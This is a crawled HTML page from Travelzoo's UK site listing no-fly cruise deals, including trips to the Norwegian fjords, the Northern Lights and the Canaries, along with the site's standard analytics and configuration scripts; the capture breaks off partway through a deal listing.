

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/uk/collectiondeals/?id=3170&previewKey=
body_size: 27423
content:

<!DOCTYPE html>
<html lang="en-gb">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
        <meta name="robots" content="noindex">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Onward Deals | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdgm2jz" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdgm2jz" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdgm2jz" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdgm2jz" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdgm2jz" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdgm2jz" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdgm2jz" async>
                            <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdgm2jz">
    <meta name="theme-color" content="#ffffff">
        
        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/uk/';
        tzoo.TzLocale = 2;
        tzoo.Lcid = 'en-GB';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'uk';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = '';
        tzoo.SearchHistoryStorageName = '_rsh_uk';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'true';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd M, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd M',
                shortMonthNameDayPattern : 'd M'
            },
            utcOffset: 0.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'GBP';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':2,'sec':'UK','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDGM2JZ-">

                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="amiuomicc2r3w2l2ahfa-f-921713bb4-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"a0b5e557","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.17.71.0","ak.cport":54256,"ak.gh":"23.209.83.28","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769603530","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==KwAUa+yG7VVwAm7ULhawVq5VTNDKS2YQYt0H3qXg0iZmMpUDdpIqwBBSuVLoYcVGSw8eWlZIGPeQB4yAZ7e8SchDGIZ4InAXo4EGSI6IXSAdC5dQIYqUMHImKLp6Rf8sLFfTS0Xu2UdM7Q+78opXByRD/X3XDazoyv1js4ind0Fws7eYYR+5rimnACwTJI29IJ71hIcwjofCGJn1KGs2mMij2FYLX9kEFJKD2A+nADHPzeIyDGGulZpwSq8MsQZRP8Asik4PUe5oVQE5Kucnse0pOfFJbng76OjNe/MBrZeb3bsWGhpXDAjiglJi/ceCgxYa6PCTEYw98R8MDbV+N7TyKBanFdKeDFGPEI8JITRlVhevhHvaV0bNXz084dVhzzRPDWSCT9s52dnP/6kxghCULXEWU67Q1RerlouMcJg=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-GB tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/uk/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the UK site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-uk-sm" title="UK edition"></i> UK</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/uk/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/uk/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" />
    <div class="search-heading-container">
        <h3>Search:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="eg hotels, holidays" value="All deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Select date range</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All dates</li> 
                <li data-date-type="NextMonth">Next month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Autumn</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Search exact dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> £</div><div class="medium-box"><span></span> ££</div><div class="high-box"><span></span> £££</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Tap here to search deals
    </button>
</div>

            </div>
        </nav>


    
<section role="main">
    <div class="fixed-container margin-top-40">
        <div id="result-container" class="result-container">
            <div class="result-group 0">
                <div class="result-group-content">
                    <ul class="result-list list-nostyle">
                                <li id="3232102">
                                    


<div class="deal-card col-row  ga-product"  data-ga-product-id="t3232102" data-ga-product-platform="0" data-ga-product-price="" data-ga-product-name="No-fly cruise to the Norwegian fjords" data-ga-product-category="Cruises/Deal" data-ga-product-brand="Seascanner UK/P&amp;O Cruises" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3232102" href="https://www.travelzoo.com/uk/cruises/europe/-679pp-No-fly-cruise-to-the-Norwegian-fjords-3232102/" title="&#163;679pp—No-fly cruise to the Norwegian fjords">
            <div class="deal-img">                
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.129316.0.1482001.Olden_Fjord_Norway_iStock-519427436.jpg?width={width}" alt="&#163;679pp—No-fly cruise to the Norwegian fjords" data-credits="" class="tzsg-lazy   fade-in" title="&#163;679pp—No-fly cruise to the Norwegian fjords" /></div></div>
            </div>
            <div class="deal-info clamped">
                    <div class="locked">
                        <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_3232102"></i>
                        <span class="text-primary inline-block margin-left-5">Sign in to unlock our member-exclusive rates</span>
                    </div>
                
                <h2 class="deal-headline">
                            <span>TOP 20 - Sells out quickly!</span>
                                        <span class="deal-headline-price">£679pp</span>


                    <span class="deal-headline-text" title="">No-fly cruise to the Norwegian fjords</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Haugesund, Olden, Innvikfjord, Nordfjord, Stavanger &amp; Kristiansand
                    </span>
                </h6>
                <div class="deal-summary">
                    Get your camera ready as you sail through some of the most awe-inspiring landscapes on the planet
                </div>
                <h6 class="deal-when" title="25 Sep, 2026">25 Sep, 2026</h6>

                        <div class="badge-container">
                            <div class="badge">
                                <div class="badge-text-block">
                                        <div>TOP 20 - Sells out quickly!</div>
                                </div>
                                <div class="clear-left"></div>
                            </div>
                        </div>

            </div>
    </a>
</div>

                                </li>
                                <li id="3232579">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3232579" data-ga-product-platform="0" data-ga-product-price="" data-ga-product-name="Solo pricing: no-fly Northern Lights cruise" data-ga-product-category="Cruises/Deal" data-ga-product-brand="Fred. Olsen Cruise Lines" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3232579" href="https://www.travelzoo.com/uk/cruises/europe/-1999pp-Solo-pricing-no-fly-Northern-Lights-cruise-3232579/" title="&#163;1999pp—Solo pricing: no-fly Northern Lights cruise">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Fred. Olsen Cruise Lines</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.16623.0.1456309.NorthernLights_Norway_iStock-1473892345.jpg?width={width}" alt="&#163;1999pp—Solo pricing: no-fly Northern Lights cruise" data-credits="" class="tzsg-lazy   fade-in" title="&#163;1999pp—Solo pricing: no-fly Northern Lights cruise" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£1999pp</span>


                    <span class="deal-headline-text" title="Go to Fred. Olsen Cruise Lines site">Solo pricing: no-fly Northern Lights cruise</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Alta, Troms&#248;, &#197;lesund &amp; more
                    </span>
                </h6>
                <div class="deal-summary">
                    Sail aboard 'Balmoral'
                </div>
                <h6 class="deal-when" title="23 Mar, 2026">23 Mar, 2026</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3235339">
                                    


<div class="deal-card col-row  ga-product"  data-ga-product-id="t3235339" data-ga-product-platform="0" data-ga-product-price="" data-ga-product-name="No-fly 2-week cruise around the Canaries" data-ga-product-category="Cruises/Deal" data-ga-product-brand="Seascanner UK/P&amp;O Cruises" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3235339" href="https://www.travelzoo.com/uk/cruises/mediterranean/-799pp-No-fly-2-week-cruise-around-the-Canaries-3235339/" title="&#163;799pp—No-fly 2-week cruise around the Canaries">
            <div class="deal-img">                
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.129316.0.1485448.Funchal-Cathedral-_iStock-915746940.jpg?width={width}" alt="&#163;799pp—No-fly 2-week cruise around the Canaries" data-credits="" class="tzsg-lazy   fade-in" title="&#163;799pp—No-fly 2-week cruise around the Canaries" /></div></div>
            </div>
            <div class="deal-info clamped">
                    <div class="locked">
                        <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_3235339"></i>
                        <span class="text-primary inline-block margin-left-5">Sign in to unlock our member-exclusive rates</span>
                    </div>
                
                <h2 class="deal-headline">
                            <span>TOP 20 - Sells out quickly!</span>
                                        <span class="deal-headline-price">£799pp</span>


                    <span class="deal-headline-text" title="">No-fly 2-week cruise around the Canaries</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Madeira, La Palma, Tenerife, Gran Canaria, Lanzarote, Cadiz &amp; Lisbon
                    </span>
                </h6>
                <div class="deal-summary">
                    Soak up some winter sun as you sail past sandy beaches and volcanic landscapes
                </div>
                <h6 class="deal-when" title="7 Dec, 2027">7 Dec, 2027</h6>

                        <div class="badge-container">
                            <div class="badge">
                                <div class="badge-text-block">
                                        <div>TOP 20 - Sells out quickly!</div>
                                </div>
                                <div class="clear-left"></div>
                            </div>
                        </div>

            </div>
    </a>
</div>

                                </li>
                                <li id="3232581">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3232581" data-ga-product-platform="0" data-ga-product-price="" data-ga-product-name="River cities in France &amp; Portugal: no-fly solo sail" data-ga-product-category="Cruises/Deal" data-ga-product-brand="Fred. Olsen Cruise Lines" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3232581" href="https://www.travelzoo.com/uk/cruises/europe/-2399pp-River-cities-in-France-Portugal-no-fly-solo-sail-3232581/" title="&#163;2399pp—River cities in France &amp; Portugal: no-fly solo sail">
